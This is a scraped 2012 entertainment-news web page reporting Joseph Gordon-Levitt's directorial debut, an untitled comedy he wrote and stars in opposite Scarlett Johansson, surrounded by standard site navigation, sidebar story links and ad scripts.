<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-11-2012/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-18-2012/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-55" class="post-55 post type-post status-publish format-standard hentry category-movies">
	<header class="entry-header">
		<h1 class="entry-title">Joseph Gordon-Levitt to Make Directorial Debut With Sexy Comedy</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/joseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy/" title="7:28 pm" rel="bookmark"><time class="entry-date" datetime="2012-02-13T19:28:56+00:00">February 13, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>Scarlett Johansson will co-star with the actor, who also wrote the screenplay.</p>
<p>Joseph Gordon-Levitt is turning into a triple threat, venturing into big-screen writing and directing.</p>
<p>Gordon-Levitt will make his feature directorial debut with an untitled comedy based on a script he also wrote. He will star in the movie, with Scarlett Johansson playing one of the two major female roles.</p>
<p>Plotlines are not being revealed other than it centers on “a modern day Don Juan and his journey to become less of a selfish dick,” according to Gordon-Levitt’s publicist.</p>
<p>Financing is coming from Voltage Pictures, which is selling international rights in Berlin. Ram Bergman will produce for Ram Bergman Productions in association with hitRECord Films.</p>
<p>Production is set to start in Los Angeles on April 16.  </p>
<p><a href="http://www.hollywoodreporter.com/news/joseph-gordon-levitt-dark-knight-rises-scarlett-johansson-287804" data-link="http://www.hollywoodreporter.com/news/joseph-gordon-levitt-dark-knight-rises-scarlett-johansson-287804" data-button="LinkPreview" id="1">Full Story >></a></p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/joseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy/" data-a2a-title="Joseph Gordon-Levitt to Make Directorial Debut With Sexy Comedy"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fjoseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy%2F&amp;linkname=Joseph%20Gordon-Levitt%20to%20Make%20Directorial%20Debut%20With%20Sexy%20Comedy" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fjoseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy%2F&amp;linkname=Joseph%20Gordon-Levitt%20to%20Make%20Directorial%20Debut%20With%20Sexy%20Comedy" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fjoseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy%2F&amp;linkname=Joseph%20Gordon-Levitt%20to%20Make%20Directorial%20Debut%20With%20Sexy%20Comedy" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/movies/" rel="category tag">Movies</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/joseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy/" title="Permalink to Joseph Gordon-Levitt to Make Directorial Debut With Sexy Comedy" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-55 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-97-0 metaslider metaslider-flex metaslider-24277 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="Recent 2024 4th Quarter" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-24290 ms-image " aria-roledescription="slide" aria-label="slide-24290" data-date="2024-10-01 06:26:41"><a href="https://creativemediatimes.com/animated-short-pigasus-launches-globally-on-youtube/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/01-pegasus-768x324-1-200x200.jpg" height="200" width="200" alt="01 pegasus-768x324" class="slider-24277 slide-24290" /></a><div class="caption-wrap"><div class="caption"><div>Animated Short Pigasus Launches Globally on YouTube</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24291 ms-image " aria-roledescription="slide" aria-label="slide-24291" data-date="2024-10-01 06:28:58"><a href="https://creativemediatimes.com/the-art-of-adventure-doc-on-robert-bateman-to-world-premiere-at-vancouver-international-film-festival/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/01-the-art-of-adventure-200x200.jpg" height="200" width="200" alt="01 the-art-of-adventure" class="slider-24277 slide-24291" /></a><div class="caption-wrap"><div class="caption"><div>“The Art of Adventure” Doc on Robert Bateman to World Premiere at Vancouver International Film Festival</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24280 ms-image " aria-roledescription="slide" aria-label="slide-24280" data-date="2024-10-01 06:13:26"><a href="https://creativemediatimes.com/new-clip-eugene-greens-the-tree-of-knowledge-premieres-tonight-at-fantastic-fest-2025/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/03-The-Tree-of-Knowledge-768x415-1-200x200.jpg" height="200" width="200" alt="03 The-Tree-of-Knowledge-768x415" class="slider-24277 slide-24280" /></a><div class="caption-wrap"><div class="caption"><div>New Clip: Eugène Green’s The Tree of Knowledge Premieres Tonight at Fantastic Fest 2025</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" aria-label="slide-24281" data-date="2024-10-01 06:13:27"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" aria-label="slide-24284" data-date="2024-10-01 06:13:30"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" aria-label="slide-24285" data-date="2024-10-01 06:13:31"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" aria-label="slide-25840" data-date="2025-04-27 04:30:09"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-97-0 metaslider metaslider-flex metaslider-16010 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="Recent 2024" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" aria-label="slide-23424" data-date="2024-06-16 02:19:37"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" aria-label="slide-23423" data-date="2024-06-16 02:19:35"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" aria-label="slide-23340" data-date="2024-06-08 23:05:12"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" aria-label="slide-23341" data-date="2024-06-08 23:05:15"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" aria-label="slide-23342" data-date="2024-06-08 23:05:17"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" aria-label="slide-23343" data-date="2024-06-08 23:05:19"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" aria-label="slide-22364" data-date="2024-04-22 03:52:03"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" aria-label="slide-22362" data-date="2024-04-22 03:51:59"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-97-0 metaslider metaslider-flex metaslider-16010 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="Recent 2024" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" aria-label="slide-23424" data-date="2024-06-16 02:19:37"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" aria-label="slide-23423" data-date="2024-06-16 02:19:35"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" aria-label="slide-23340" data-date="2024-06-08 23:05:12"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" aria-label="slide-23341" data-date="2024-06-08 23:05:15"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" aria-label="slide-23342" data-date="2024-06-08 23:05:17"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" aria-label="slide-23343" data-date="2024-06-08 23:05:19"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" aria-label="slide-22364" data-date="2024-04-22 03:52:03"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" aria-label="slide-22362" data-date="2024-04-22 03:51:59"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/" rel="bookmark">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/" rel="bookmark">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/" rel="bookmark">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/" rel="bookmark">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/billy-wilders-the-lost-weekend-returning-to-theaters-in-35mm-this-december/" rel="bookmark">Billy Wilder’s The Lost Weekend Returning to Theaters in 35mm This December</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/vertical-acquires-sundance-winner-atropia-starring-alia-shawkat-and-callum-turner-for-december-release/" rel="bookmark">Vertical Acquires Sundance Winner “Atropia” Starring Alia Shawkat and Callum Turner for December Release</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/albert-birneys-retro-sci-fi-thriller-obex-set-for-theatrical-release-in-january/" rel="bookmark">Albert Birney’s Retro Sci-Fi Thriller Obex Set for Theatrical Release in January</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/robert-redford-hollywood-icon-and-architect-of-independent-cinema-dies-at-89/" rel="bookmark">Robert Redford, Hollywood Icon and Architect of Independent Cinema, Dies at 89</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/dylan-obrien-and-james-sweeney-star-in-offbeat-grief-comedy-twinless-in-theaters-this-fall/" rel="bookmark">Dylan O’Brien and James Sweeney Star in Offbeat Grief Comedy Twinless, In Theaters This Fall</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
